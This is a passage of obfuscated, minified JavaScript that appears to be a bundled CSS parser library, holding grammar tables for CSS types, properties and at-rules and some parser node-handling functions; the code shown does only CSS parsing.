eprecated-system-color":t(1868),"discretionary-lig-values":t(2896),"display-box":t(3812),"display-inside":t(2814),"display-internal":t(1333),"display-legacy":t(709),"display-listitem":t(671),"display-outside":t(2309),"drop-shadow()":t(2060),"east-asian-variant-values":t(3215),"east-asian-width-values":t(3739),"element()":t(2746),"ellipse()":t(1779),"ending-shape":t(2046),"env()":t(2354),"exp()":t(3776),"explicit-track-list":t(3220),"family-name":t(1883),"feature-tag-value":t(2401),"feature-type":t(3524),"feature-value-block":t(1324),"feature-value-block-list":t(882),"feature-value-declaration":t(848),"feature-value-declaration-list":t(1008),"feature-value-name":t(1024),"fill-rule":t(1395),"filter-function":t(479),"filter-function-list":t(1212),"final-bg-layer":t(1643),"fixed-breadth":t(510),"fixed-repeat":t(3507),"fixed-size":t(1049),"font-stretch-absolute":t(681),"font-variant-css21":t(1217),"font-weight-absolute":t(1515),"frequency-percentage":t(1442),"general-enclosed":t(2984),"generic-family":t(3309),"generic-name":t(3734),"geometry-box":t(2300),gradient:t(1587),"grayscale()":t(737),"grid-line":t(2523),"historical-lig-values":t(2921),"hsl()":t(1661),"hsla()":t(1593),hue:t(2546),"hue-rotate()":t(2280),"hue-interpolation-method":t(987),"hwb()":t(752),"hypot()":t(3680),image:t(964),"image()":t(1939),"image-set()":t(2853),"image-set-option":t(1574),"image-src":t(2074),"image-tags":t(3782),"inflexible-breadth":t(3526),"inset()":t(1243),"invert()":t(2565),"keyframes-name":t(2293),"keyframe-block":t(3242),"keyframe-block-list":t(543),"keyframe-selector":t(490),"lab()":t(3727),"layer()":t(2509),"layer-name":t(748),"lch()":t(1462),"leader()":t(2049),"leader-type":t(587),"length-percentage":t(1170),"light-dark()":t(3748),"line-names":t(1617),"line-name-list":t(2141),"line-style":t(3378),"line-width":t(3611),"linear-color-hint":t(510),"linear-color-stop":t(3660),"linear-gradient()":t(571),"log()":t(3270),"mask-layer":t(3339),"mask-position":t(2768),"mask-reference":t(2969),"mask-source":t(2311),"masking-mode":t(3792),"matrix()":t(895),"matrix3d()":t(2148),"max()":t(3218),"media-and":t(2013),"media-condition":t(3130),"media-condition-without-or":t(2488),"media-feature":t(2908),"media-in-parens":t(2109),"media-not":t(3499),"media-or":t(1427),"media-query":t(3437),"media-query-list":t(1228),"media-type":t(1109),"mf-boolean":t(3550),"mf-name":t(1109),"mf-plain":t(595),"mf-range":t(1553),"mf-value":t(1756),"min()":t(1500),"minmax()":t(3590),"mod()":t(2905),"name-repeat":t(2589),"named-color":t(3679),"namespace-prefix":t(1109),"ns-prefix":t(3078),"number-percentage":t(483),"numeric-figure-values":t(2695),"numeric-fraction-values":t(1162),"numeric-spacing-values":t(2296),nth:t(1804),"opacity()":t(1938),"overflow-position":t(3136),"outline-radius":t(1170),"page-body":t(2009),"page-margin-box":t(570),"page-margin-box-type":t(1614),"page-selector-list":t(512),"page-selector":t(1704),"page-size":t(1818),"path()":t(2096),"paint()":t(1771),"perspective()":t(1250),"polygon()":t(516),"polar-color-space":t(3327),position:t(2845),"pow()":t(980),"pseudo-class-selector":t(1238),"pseudo-element-selector":t(2980),"pseudo-page":t(2080),quote:t(492),"radial-gradient()":t(2314),ratio:t(3609),"ray()":t(1067),"ray-size":t(1154),"rectangular-color-space":t(2947),"relative-selector":t(1664),"relative-selector-list":t(2659),"relative-size":t(1496),"rem()":t(2627),"repeat-style":t(1893),"repeating-conic-gradient()":t(2106),"repeating-linear-gradient()":t(3480),"repeating-radial-gradient()":t(2752),"reversed-counter-name":t(1689),"rgb()":t(2821),"rgba()":t(2604),"rotate()":t(2583),"rotate3d()":t(1486),"rotateX()":t(3579),"rotateY()":t(1183),"rotateZ()":t(2867),"round()":t(1439),"rounding-strategy":t(2870),"saturate()":t(2077),"scale()":t(3525),"scale3d()":t(3622),"scaleX()":t(1989),"scaleY()":t(1201),"scaleZ()":t(820),"scroll()":t(600),scroller:t(476),"self-position":t(3816),"shape-radius":t(1455),"sign()":t(1206),"skew()":t(2094),"skewX()":t(2835),"skewY()":t(3254),"sepia()":t(1130),shadow:t(2271),"shadow-t":t(3784),shape:t(627),"shape-box":t(3674),"side-or-corner":t(1385),"sin()":t(2626),"single-animation":t(2073),"single-animation-direction":t(2943),"single-animation-fill-mode":t(3647),"single-animation-iteration-count":t(2713),"single-animation-play-state":t(2006),"single-animation-timeline":t(857),"single-transition":t(1483),"single-transition-property":t(1970),size:t(1366),"sqrt()":t(1539),"step-position":t(758),"step-timing-function":t(2703),"subclass-selector":t(3683),"supports-condition":t(1163),"supports-in-parens":t(2329),"supports-feature":t(459),"supports-decl":t(1205),"supports-selector-fn":t(2183),symbol:t(2592),"system-color":t(3833),"tan()":t(2920),target:t(2575),"target-counter()":t(2020),"target-counters()":t(923),"target-text()":t(1611),"time-percentage":t(2859),"timeline-range-name":t(2485),"easing-function":t(1668),"track-breadth":t(1621),"track-list":t(1346),"track-repeat":t(2364),"track-size":t(874),"transform-function":t(3159),"transform-list":t(3162),"transition-behavior-value":t(1278),"translate()":t(1974),"translate3d()":t(2306),"translateX()":t(3277),"translateY()":t(2294),"translateZ()":t(3586),"type-or-unit":t(2269),"type-selector":t(975),"var()":t(984),"view()":t(2358),"viewport-length":t(1530),"visual-box":t(2394),"wq-name":t(664),"-legacy-gradient":t(3542),"-legacy-linear-gradient":t(2824),"-legacy-repeating-linear-gradient":t(744),"-legacy-linear-gradient-arguments":t(2545),"-legacy-radial-gradient":t(2656),"-legacy-repeating-radial-gradient":t(2686),"-legacy-radial-gradient-arguments":t(3713),"-legacy-radial-gradient-size":t(1768),"-legacy-radial-gradient-shape":t(2046),"-non-standard-font":t(2884),"-non-standard-color":t(488),"-non-standard-image-rendering":t(3630),"-non-standard-overflow":t(3014),"-non-standard-size":t(2749),"-webkit-gradient()":t(896),"-webkit-gradient-color-stop":t(1360),"-webkit-gradient-point":t(3520),"-webkit-gradient-radius":t(1170),"-webkit-gradient-type":t(2515),"-webkit-mask-box-repeat":t(668),"-ms-filter-function-list":t(1406),"-ms-filter-function":t(1178),"-ms-filter-function-progid":t(832),"-ms-filter-function-legacy":t(2762),"absolute-color-base":t(2126),"absolute-color-function":t(2206),age:t(1552),"anchor-name":t(1637),"attr-name":t(3121),"attr-fallback":t(1529),"bg-clip":t(2501),bottom:t(637),"container-name":t(1024),"container-condition":t(2225),"coord-box":t(1321),"generic-voice":t(3281),gender:t(499),"generic-script-specific":t(1145),"generic-complete":t(2373),"generic-incomplete":t(2616),"-non-standard-generic-family":t(3375),left:t(637),"color-base":t(529),"color-function":t(2206),"device-cmyk()":t(2534),"legacy-device-cmyk-syntax":t(2839),"modern-device-cmyk-syntax":t(1549),"cmyk-component":t(2119),"color-mix()":t(1853),"color-space":t(1171),"custom-color-space":t(1637),paint:t(2581),"palette-identifier":t(1637),right:t(637),"scope-start":t(2129),"scope-end":t(2129),"forgiving-selector-list":t(3476),"forgiving-relative-selector-list":t(2487),"selector-list":t(1841),"complex-real-selector-list":t(2168),"simple-selector-list":t(1280),"relative-real-selector-list":t(3597),"complex-selector-unit":t(821),"complex-real-selector":t(751),"relative-real-selector":t(1785),"pseudo-compound-selector":t(1955),"simple-selector":t(3670),"legacy-pseudo-element-selector":t(2182),"single-animation-composition":t(2712),"svg-length":t(3497),"svg-writing-mode":t(2608),top:t(637),x:t(3127),y:t(3127),declaration:t(1644),"declaration-list":t(3610),url:t(886),"url-modifier":t(2832),"number-zero-one":t(2923),"number-one-or-greater":t(2138),"color()":t(583),"colorspace-params":t(1358),"predefined-rgb-params":t(2903),"predefined-rgb":t(1934),"xyz-params":t(3826),"xyz-space":t(1283),"oklab()":t(2979),"oklch()":t(3109),"offset-path":t(2985),"rect()":t(3757),"xywh()":t(1126),"query-in-parens":t(931),"size-feature":t(868),"style-feature":t(3188),"style-query":t(2892),"style-condition":t(1527),"style-in-parens":t(3435),"-non-standard-display":t(1566),"inset-area":t(2033),"position-area":t(2181),"anchor()":t(653),"anchor-side":t(3365),"anchor-size()":t(2664),"anchor-size":t(3033),"anchor-element":t(1637),"try-size":t(3594),"try-tactic":t(588),"font-variant-css2":t(3819),"font-width-css3":t(3328),"system-family-name":t(621)},properties:{"--*":t(2791),"-ms-accelerator":t(1384),"-ms-block-progression":t(2111),"-ms-content-zoom-chaining":t(1647),"-ms-content-zooming":t(1521),"-ms-content-zoom-limit":t(2649),"-ms-content-zoom-limit-max":t(3602),"-ms-content-zoom-limit-min":t(3602),"-ms-content-zoom-snap":t(1075),"-ms-content-zoom-snap-points":t(3432),"-ms-content-zoom-snap-type":t(3692),"-ms-filter":t(3779),"-ms-flow-from":t(3186),"-ms-flow-into":t(3186),"-ms-grid-columns":t(1914),"-ms-grid-rows":t(1914),"-ms-high-contrast-adjust":t(3027),"-ms-hyphenate-limit-chars":t(3259),"-ms-hyphenate-limit-lines":t(1983),"-ms-hyphenate-limit-zone":t(3538),"-ms-ime-align":t(1296),"-ms-overflow-style":t(1363),"-ms-scrollbar-3dlight-color":t(3760),"-ms-scrollbar-arrow-color":t(3760),"-ms-scrollbar-base-color":t(3760),"-ms-scrollbar-darkshadow-color":t(3760),"-ms-scrollbar-face-color":t(3760),"-ms-scrollbar-highlight-color":t(3760),"-ms-scrollbar-shadow-color":t(3760),"-ms-scrollbar-track-color":t(3760),"-ms-scroll-chaining":t(1476),"-ms-scroll-limit":t(2210),"-ms-scroll-limit-x-max":t(1051),"-ms-scroll-limit-x-min":t(1755),"-ms-scroll-limit-y-max":t(1051),"-ms-scroll-limit-y-min":t(1755),"-ms-scroll-rails":t(2384),"-ms-scroll-snap-points-x":t(1376),"-ms-scroll-snap-points-y":t(1376),"-ms-scroll-snap-type":t(3692),"-ms-scroll-snap-x":t(887),"-ms-scroll-snap-y":t(474),"-ms-scroll-translation":t(2413),"-ms-text-autospace":t(938),"-ms-touch-select":t(3322),"-ms-user-select":t(3780),"-ms-wrap-flow":t(1830),"-ms-wrap-margin":t(1755),"-ms-wrap-through":t(605),"-moz-appearance":t(838),"-moz-binding":t(1917),"-moz-border-bottom-colors":t(2302),"-moz-border-left-colors":t(2302),"-moz-border-right-colors":t(2302),"-moz-border-top-colors":t(2302),"-moz-context-properties":t(2613),"-moz-float-edge":t(1152),"-moz-force-broken-image-icon":t(3756),"-moz-image-region":t(2939),"-moz-orient":t(2507),"-moz-outline-radius":t(3402),"-moz-outline-radius-bottomleft":t(990),"-moz-outline-radius-bottomright":t(990),"-moz-outline-radius-topleft":t(990),"-moz-outline-radius-topright":t(990),"-moz-stack-sizing":t(1538),"-moz-text-blink":t(555),"-moz-user-focus":t(1175),"-moz-user-input":t(2313),"-moz-user-modify":t(2850),"-moz-window-dragging":t(2789),"-moz-window-shadow":t(3677),"-webkit-appearance":t(3134),"-webkit-border-before":t(2956),"-webkit-border-before-color":t(3760),"-webkit-border-before-style":t(3628),"-webkit-border-before-width":t(3357),"-webkit-box-reflect":t(3493),"-webkit-line-clamp":t(1261),"-webkit-mask":t(1227),"-webkit-mask-attachment":t(3345),"-webkit-mask-clip":t(1167),"-webkit-mask-composite":t(3570),"-webkit-mask-image":t(651),"-webkit-mask-origin":t(3008),"-webkit-mask-position":t(1810),"-webkit-mask-position-x":t(1353),"-webkit-mask-position-y":t(2178),"-webkit-mask-repeat":t(1268),"-webkit-mask-repeat-x":t(2202),"-webkit-mask-repeat-y":t(2202),"-webkit-mask-size":t(1848),"-webkit-overflow-scrolling":t(3041),"-webkit-tap-highlight-color":t(3760),"-webkit-text-fill-color":t(3760),"-webkit-text-stroke":t(1315),"-webkit-text-stroke-color":t(3760),"-webkit-text-stroke-width":t(1755),"-webkit-touch-callout":t(2873),"-webkit-user-modify":t(1179),"accent-color":t(1906),"align-content":t(1382),"align-items":t(3827),"align-self":t(603),"align-tracks":t(1108),all:t(2226),"anchor-name":t(2737),"anchor-scope":t(1001),animation:t(1472),"animation-composition":t(616),"animation-delay":t(3201),"animation-direction":t(1368),"animation-duration":t(3201),"animation-fill-mode":t(3657),"animation-iteration-count":t(3452),"animation-name":t(1005),"animation-play-state":t(2625),"animation-range":t(997),"animation-range-end":t(2619),"animation-range-start":t(2619),"animation-timing-function":t(1165),"animation-timeline":t(1895),appearance:t(875),"aspect-ratio":t(2767),azimuth:t(3210),"backdrop-filter":t(855),"backface-visibility":t(1840),background:t(2704),"background-attachment":t(3345),"background-blend-mode":t(1432),"background-clip":t(3818),"background-color":t(3760),"background-image":t(2389),"background-origin":t(3728),"background-position":t(3488),"background-position-x":t(818),"background-position-y":t(1320),"background-repeat":t(1268),"background-size":t(1848),"block-size":t(1407),border:t(558),"border-block":t(3735),"border-block-color":t(3516),"border-block-style":t(3619),"border-block-width":t(2924),"border-block-end":t(3735),"border-block-end-color":t(3114),"border-block-end-style":t(3619),"border-block-end-width":t(2924),"border-block-start":t(3735),"border-block-start-color":t(3114),"border-block-start-style":t(3619),"border-block-start-width":t(2924),"border-bottom":t(558),"border-bottom-color":t(3114),"border-bottom-left-radius":t(3623),"border-bottom-right-radius":t(3623),"border-bottom-style":t(1031),"border-bottom-width":t(1341),"border-collapse":t(2005),"border-color":t(862),"border-end-end-radius":t(3623),"border-end-start-radius":t(3623),"border-image":t(2147),"border-image-outset":t(2932),"border-image-repeat":t(2886),"border-image-slice":t(1063),"border-image-source":t(661),"border-image-width":t(764),"border-inline":t(3735),"border-inline-end":t(3735),"border-inline-color":t(3516),"border-inline-style":t(3619),"border-inline-width":t(2924),"border-inline-end-color":t(3114),"border-inline-end-style":t(3619),"border-inline-end-width":t(2924),"border-inline-start":t(3735),"border-inline-start-color":t(3114),"border-inline-start-style":t(3619),"border-inline-start-width":t(2924),"border-left":t(558),"border-left-color":t(3760),"border-left-style":t(1031),"border-left-width":t(1341),"border-radius":t(1675),"border-right":t(558),"border-right-color":t(3760),"border-right-style":t(1031),"border-right-width":t(1341),"border-spacing":t(1900),"border-start-end-radius":t(3623),"border-start-start-radius":t(3623),"border-style":t(3456),"border-top":t(558),"border-top-color":t(3760),"border-top-left-radius":t(3623),"border-top-right-radius":t(3623),"border-top-style":t(1031),"border-top-width":t(1341),"border-width":t(2108),bottom:t(1490),"box-align":t(2076),"box-decoration-break":t(615),"box-direction":t(540),"box-flex":t(3127),"box-flex-group":t(3736),"box-lines":t(2813),"box-ordinal-group":t(3736),"box-orient":t(1731),"box-pack":t(1786),"box-shadow":t(2134),"box-sizing":t(2633),"break-after":t(3439),"break-before":t(3439),"break-inside":t(3099),"caption-side":t(1402),caret:t(2484),"caret-color":t(1906),"caret-shape":t(659),clear:t(3110),clip:t(2939),"clip-path":t(1705),"clip-rule":t(1395),color:t(3760),"color-interpolation-filters":t(2044),"color-scheme":t(761),"column-count":t(949),"column-fill":t(3294),"column-gap":t(2419),"column-rule":t(2566),"column-rule-color":t(3760),"column-rule-style":t(3628),"column-rule-width":t(3357),"column-span":t(1518),"column-width":t(637),columns:t(3438),contain:t(698),"contain-intrinsic-size":t(2458),"contain-intrinsic-block-size":t(3293),"contain-intrinsic-height":t(3293),"contain-intrinsic-inline-size":t(3293),"contain-intrinsic-width":t(3293),container:t(3802),"container-name":t(3777),"container-type":t(2825),content:t(3795),"content-visibility":t(2245),"counter-increment":t(1224),"counter-reset":t(3653),"counter-set":t(1224),cursor:t(2858),d:t(1309),cx:t(1170),cy:t(1170),direction:t(3782),display:t(2671),"dominant-baseline":t(533),"empty-cells":t(3420),"field-sizing":t(2949),fill:t(738),"fill-opacity":t(3168),"fill-rule":t(1395),filter:t(3645),flex:t(2024),"flex-basis":t(2510),"flex-direction":t(3637),"flex-flow":t(1119),"flex-grow":t(3127),"flex-shrink":t(3127),"flex-wrap":t(2952),float:t(3444),font:t(2371),"font-family":t(3235),"font-feature-settings":t(1445),"font-kerning":t(2774),"font-language-override":t(569),"font-optical-sizing":t(3027),"font-palette":t(2857),"font-variation-settings":t(523),"font-size":t(2666),"font-size-adjust":t(2776),"font-smooth":t(2260),"font-stretch":t(2820),"font-style":t(1795),"font-synthesis":t(2258),"font-synthesis-position":t(3027),"font-synthesis-small-caps":t(3027),"font-synthesis-style":t(3027),"font-synthesis-weight":t(3027),"font-variant":t(3312),"font-variant-alternates":t(1380),"font-variant-caps":t(1138),"font-variant-east-asian":t(3803),"font-variant-emoji":t(706),"font-variant-ligatures":t(2102),"font-variant-numeric":t(727),"font-variant-position":t(1944),"font-weight":t(2806),"forced-color-adjust":t(3395),gap:t(1777),grid:t(2426),"grid-area":t(3356),"grid-auto-columns":t(1143),"grid-auto-flow":t(549),"grid-auto-rows":t(1143),"grid-column":t(1896),"grid-column-end":t(1087),"grid-column-gap":t(510),"grid-column-start":t(1087),"grid-gap":t(521),"grid-row":t(1896),"grid-row-end":t(1087),"grid-row-gap":t(510),"grid-row-start":t(1087),"grid-template":t(754),"grid-template-areas":t(3112),"grid-template-columns":t(1837),"grid-template-rows":t(1837),"hanging-punctuation":t(1300),height:t(1760),"hyphenate-character":t(1182),"hyphenate-limit-chars":t(2437),hyphens:t(730),"image-orientation":t(2495),"image-rendering":t(635),"image-resolution":t(1984),"ime-mode":t(566),"initial-letter":t(1081),"initial-letter-align":t(1706),"inline-size":t(1407),"input-security":t(3027),inset:t(2594),"inset-block":t(3484),"inset-block-end":t(2121),"inset-block-start":t(2121),"inset-inline":t(3484),"inset-inline-end":t(2121),"inset-inline-start":t(2121),"interpolate-size":t(907),isolation:t(1153),"justify-content":t(2999),"justify-items":t(2083),"justify-self":t(614),"justify-tracks":t(3761),left:t(1490),"letter-spacing":t(2419),"line-break":t(3372),"line-clamp":t(1261),"line-height":t(1083),"line-height-step":t(1755),"list-style":t(696),"list-style-image":t(755),"list-style-position":t(2584),"list-style-type":t(3722),margin:t(567),"margin-block":t(2113),"margin-block-end":t(2100),"margin-block-start":t(2100),"margin-bottom":t(1490),"margin-inline":t(2113),"margin-inline-end":t(2100),"margin-inline-start":t(2100),"margin-left":t(1490),"margin-right":t(1490),"margin-top":t(1490),"margin-trim":t(3518),marker:t(2211),"marker-end":t(2211),"marker-mid":t(2211),"marker-start":t(2211),mask:t(807),"mask-border":t(2344),"mask-border-mode":t(3122),"mask-border-outset":t(2932),"mask-border-repeat":t(2886),"mask-border-slice":t(1579),"mask-border-source":t(661),"mask-border-width":t(764),"mask-clip":t(2012),"mask-composite":t(2586),"mask-image":t(651),"mask-mode":t(3397),"mask-origin":t(1012),"mask-position":t(1810),"mask-repeat":t(1268),"mask-size":t(1848),"mask-type":t(3122),"masonry-auto-flow":t(2567),"math-depth":t(1291),"math-shift":t(1307),"math-style":t(1307),"max-block-size":t(1113),"max-height":t(3177),"max-inline-size":t(1113),"max-lines":t(1261),"max-width":t(3177),"min-block-size":t(3412),"min-height":t(1760),"min-inline-size":t(3412),"min-width":t(1760),"mix-blend-mode":t(703),"object-fit":t(2596),"object-position":t(3133),offset:t(2149),"offset-anchor":t(1139),"offset-distance":t(510),"offset-path":t(725),"offset-position":t(2637),"offset-rotate":t(1466),opacity:t(1274),order:t(3736),orphans:t(3736),outline:t(1802),"outline-color":t(1906),"outline-offset":t(1755),"outline-style":t(2838),"outline-width":t(1341),overflow:t(1160),"overflow-anchor":t(3027),"overflow-block":t(817),"overflow-clip-box":t(3430),"overflow-clip-margin":t(2157),"overflow-inline":t(817),"overflow-wrap":t(3180),"overflow-x":t(817),"overflow-y":t(817),overlay:t(985),"overscroll-behavior":t(2562),"overscroll-behavior-block":t(1747),"overscroll-behavior-inline":t(1747),"overscroll-behavior-x":t(1747),"overscroll-behavior-y":t(1747),padding:t(3459),"padding-block":t(3167),"padding-block-end":t(1622),"padding-block-start":t(1622),"padding-bottom":t(1170),"padding-inline":t(3167),"padding-inline-end":t(1622),"padding-inline-start":t(1622),"padding-left":t(1170),"padding-right":t(1170),"padding-top":t(1170),page:t(1784),"page-break-after":t(1987),"page-break-before":t(1987),"page-break-inside":t(3081),"paint-order":t(3031),perspective:t(903),"perspective-origin":t(3133),"place-content":t(2272),"place-items":t(3239),"place-self":t(672),"pointer-events":t(2474),position:t(3793),"position-anchor":t(745),"position-area":t(2790),"position-try":t(1866),"position-try-fallbacks":t(1131),"position-try-order":t(634),"position-visibility":t(3730),"print-color-adjust":t(1778),quotes:t(3075),r:t(1170),resize:t(692),right:t(1490),rotate:t(1865),"row-gap":t(2419),"ruby-align":t(1726),"ruby-merge":t(2890),"ruby-position":t(1020),rx:t(1170),ry:t(1170),scale:t(2687),"scrollbar-color":t(3814),"scrollbar-gutter":t(1421),"scrollbar-width":t(642),"scroll-behavior":t(2253),"scroll-margin":t(2118),"scroll-margin-block":t(2450),"scroll-margin-block-start":t(1755),"scroll-margin-block-end":t(1755),"scroll-margin-bottom":t(1755),"scroll-margin-inline":t(2450),"scroll-margin-inline-start":t(1755),"scroll-margin-inline-end":t(1755),"scroll-margin-left":t(1755),"scroll-margin-right":t(1755),"scroll-margin-top":t(1755),"scroll-padding":t(1400),"scroll-padding-block":t(2038),"scroll-padding-block-start":t(1530),"scroll-padding-block-end":t(1530),"scroll-padding-bottom":t(1530),"scroll-padding-inline":t(2038),"scroll-padding-inline-start":t(1530),"scroll-padding-inline-end":t(1530),"scroll-padding-left":t(1530),"scroll-padding-right":t(1530),"scroll-padding-top":t(1530),"scroll-snap-align":t(3083),"scroll-snap-coordinate":t(2326),"scroll-snap-destination":t(3133),"scroll-snap-points-x":t(1737),"scroll-snap-points-y":t(1737),"scroll-snap-stop":t(1236),"scroll-snap-type":t(556),"scroll-snap-type-x":t(2540),"scroll-snap-type-y":t(2540),"scroll-timeline":t(2909),"scroll-timeline-axis":t(3070),"scroll-timeline-name":t(2617),"shape-image-threshold":t(1274),"shape-margin":t(510),"shape-outside":t(786),"shape-rendering":t(1328),stroke:t(738),"stroke-dasharray":t(3482),"stroke-dashoffset":t(976),"stroke-linecap":t(1612),"stroke-linejoin":t(927),"stroke-miterlimit":t(3067),"stroke-opacity":t(3678),"stroke-width":t(976),"tab-size":t(3190),"table-layout":t(3705),"text-align":t(3e3),"text-align-last":t(3751),"text-anchor":t(2463),"text-combine-upright":t(1100),"text-decoration":t(3164),"text-decoration-color":t(3760),"text-decoration-line":t(2379),"text-decoration-skip":t(2810),"text-decoration-skip-ink":t(526),"text-decoration-style":t(3461),"text-decoration-thickness":t(630),"text-emphasis":t(3382),"text-emphasis-color":t(3760),"text-emphasis-position":t(2190),"text-emphasis-style":t(2901),"text-indent":t(3204),"text-justify":t(2201),"text-orientation":t(1408),"text-overflow":t(1898),"text-rendering":t(2088),"text-shadow":t(1889),"text-size-adjust":t(1294),"text-spacing-trim":t(3305),"text-transform":t(1158),"text-underline-offset":t(3649),"text-underline-position":t(1663),"text-wrap":t(517),"text-wrap-mode":t(3374),"text-wrap-style":t(3662),"timeline-scope":t(2737),top:t(1490),"touch-action":t(613),transform:t(2250),"transform-box":t(3558),"transform-origin":t(790),"transform-style":t(2348),transition:t(1367),"transition-behavior":t(1618),"transition-delay":t(3201),"transition-duration":t(3201),"transition-property":t(539),"transition-timing-function":t(1165),translate:t(2174),"unicode-bidi":t(2718),"user-select":t(537),"vector-effect":t(715),"vertical-align":t(2499),"view-timeline":t(1029),"view-timeline-axis":t(3070),"view-timeline-inset":t(3798),"view-timeline-name":t(2737),"view-transition-name":t(3794),visibility:t(3025),"white-space":t(3037),"white-space-collapse":t(1809),widows:t(3736),width:t(1760),"will-change":t(1361),"word-break":t(1310),"word-spacing":t(3718),"word-wrap":t(1331),"writing-mode":t(791),x:t(1170),y:t(1170),"z-index":t(2679),zoom:t(1231),"-moz-background-clip":t(2808),"-moz-border-radius-bottomleft":t(2482),"-moz-border-radius-bottomright":t(1794),"-moz-border-radius-topleft":t(2270),"-moz-border-radius-topright":t(1794),"-moz-control-character-visibility":t(1840),"-moz-osx-font-smoothing":t(2764),"-moz-user-select":t(3729),"-ms-flex-align":t(562),"-ms-flex-item-align":t(3620),"-ms-flex-line-pack":t(3836),"-ms-flex-negative":t(1325),"-ms-flex-pack":t(3056),"-ms-flex-order":t(3736),"-ms-flex-positive":t(2186),"-ms-flex-preferred-size":t(2770),"-ms-interpolation-mode":t(1937),"-ms-grid-column-align":t(2142),"-ms-grid-row-align":t(2142),"-ms-hyphenate-limit-last":t(3772),"-webkit-background-clip":t(1167),"-webkit-column-break-after":t(1405),"-webkit-column-break-before":t(1405),"-webkit-column-break-inside":t(1405),"-webkit-font-smoothing":t(2429),"-webkit-mask-box-image":t(1174),"-webkit-print-color-adjust":t(1778),"-webkit-text-security":t(2851),"-webkit-user-drag":t(2600),"-webkit-user-select":t(3086),"alignment-baseline":t(2877),"baseline-shift":t(3106),behavior:t(2234),cue:t(3638),"cue-after":t(2547),"cue-before":t(2547),"glyph-orientation-horizontal":t(3058),"glyph-orientation-vertical":t(3058),kerning:t(2830),pause:t(1011),"pause-after":t(2489),"pause-before":t(2489),rest:t(2936),"rest-after":t(2489),"rest-before":t(2489),src:t(708),speak:t(3686),"speak-as":t(528),"unicode-range":t(2906),"voice-balance":t(858),"voice-duration":t(1396),"voice-family":t(3325),"voice-pitch":t(1470),"voice-range":t(1470),"voice-rate":t(1140),"voice-stress":t(3063),"voice-volume":t(3446),"white-space-trim":t(3096)},atrules:{charset:{prelude:t(3779),descriptors:null},"counter-style":{prelude:t(3212),descriptors:{"additive-symbols":t(1749),fallback:t(3212),negative:t(468),pad:t(2026),prefix:t(3530),range:t(554),"speak-as":t(3539),suffix:t(3530),symbols:t(3252),system:t(1035)}},document:{prelude:t(3813),descriptors:null},"font-palette-values":{prelude:t(1637),descriptors:{"base-palette":t(2055),"font-family":t(1230),"override-colors":t(2047)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2455),"descent-override":t(2455),"font-display":t(3347),"font-family":t(1511),"font-feature-settings":t(1445),"font-variation-settings":t(523),"font-stretch":t(2717),"font-style":t(1340),"font-weight":t(2799),"line-gap-override":t(2455),"size-adjust":t(3602),src:t(708),"unicode-range":t(2906)}},"font-feature-values":{prelude:t(1230),descriptors:null},import:{prelude:t(2520),descriptors:null},keyframes:{prelude:t(3804),descriptors:null},layer:{prelude:t(2526),descriptors:null},media:{prelude:t(1911),descriptors:null},namespace:{prelude:t(2930),descriptors:null},page:{prelude:t(3665),descriptors:{bleed:t(1051),marks:t(926),"page-orientation":t(1073),size:t(1516)}},"position-try":{prelude:t(1637),descriptors:{top:t(2121),left:t(1543),bottom:t(800),right:t(1586),"inset-block-start":t(1006),"inset-block-end":t(3029),"inset-inline-start":t(1327),"inset-inline-end":t(3195),"inset-block":t(1736),"inset-inline":t(665),inset:t(1409),"margin-top":t(1554),"margin-left":t(2100),"margin-bottom":t(2590),"margin-right":t(3407),"margin-block-start":t(3537),"margin-block-end":t(2494),"margin-inline-start":t(2595),"margin-inline-end":t(3415),margin:t(814),"margin-block":t(2885),"margin-inline":t(647),width:t(1407),height:t(2151),"min-width":t(3412),"min-height":t(840),"max-width":t(1113),"max-height":t(1426),"block-size":t(1991),"inline-size":t(1281),"min-block-size":t(3490),"min-inline-size":t(1923),"max-block-size":t(3393),"max-inline-size":t(2769),"align-self":t(2452),"justify-self":t(1925)}},property:{prelude:t(2433),descriptors:{syntax:t(3779),inherits:t(2513),"initial-value":t(829)}},scope:{prelude:t(2078),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1079),descriptors:null},container:{prelude:t(2944),descriptors:null},nest:{prelude:t(1841),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(1471)]){case ie:return this[n(2538)]();case be:return this[n(994)]();case ve:return this[n(968)](this[n(1389)],e[n(2569)]);case we:return this[n(2130)](this[n(1389)],e[n(2569)]);case se:return this[n(3390)]();case de:return this[n(3449)]();case ue:return this[n(3747)]();case le:return this[n(977)]();case re:return this[n(1002)](this[n(2187)],this[n(2327)],n(3703))?this[n(1929)]():this[n(1956)](this[n(1389)],e[n(2569)]);case ae:return this[n(1929)]();case ne:return this[n(3113)](this[n(2187)],117)&&this[n(3113)](this[n(2187)]+1,43)?this[n(3741)]():this[n(2470)]();case ce:{const t=this[n(3165)](this[n(2187)]);if(47===t||42===t||43===t||45===t)return this[n(994)]();35===t&&this[n(1042)](n(2811),this[n(2187)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1924)]&&r(2597)!==n[r(1924)][r(1526)]&&null!==e&&r(2597)!==e[r(1526)]&&n[r(1222)]({type:r(2597),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1471)]){case we:return this[e(1545)]();case ie:return this[e(1711)]();case pe:return this[e(1193)](1)===pe?this[e(1393)]():this[e(507)]();case ne:return this[e(2974)]();case le:case ue:return this[e(3747)]();case de:46===this[e(3165)](this[e(2187)])&&this[e(1042)](e(1562),this[e(2187)]+1);break;case ce:switch(this[e(3165)](this[e(2187)])){case 43:case 62:case 126:case 47:return this[e(2597)]();case 46:return this[e(2861)]();case 42:case 124:return this[e(2974)]();case 35:return this[e(1711)]();case 38:return this[e(2322)]()}}}};function ru(e){const n=t;return null!==e&&n(994)===e[n(1526)]&&("-"===e[n(2552)][e[n(2552)][n(3805)]-1]||"+"===e[n(2552)][e[n(2552)][n(3805)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2552)]=" "+e[r(2552)]),ru(n[r(1924)])&&(n[r(1924)][r(2552)]+=" ")},expression:function(){const e=t;return this[e(2818)](this[e(3663)](null,!1))},var:function(){const e=t,n=this[e(530)]();if(this[e(2958)](),n[e(1222)](this[e(2470)]()),this[e(2958)](),this[e(1471)]===be){n[e(1222)](this[e(994)]());const t=this[e(3783)],r=this[e(1744)]?this[e(2261)](null):this[e(3663)](this[e(1284)],!1);if(e(2261)===r[e(1526)]&&r[e(3249)][e(1080)])for(let 